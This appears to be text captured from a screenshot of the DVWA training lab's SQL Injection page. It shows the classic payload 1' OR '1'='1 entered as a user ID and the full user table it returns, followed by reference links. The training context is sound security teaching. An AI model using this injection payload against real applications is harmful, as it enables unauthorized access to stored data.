 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/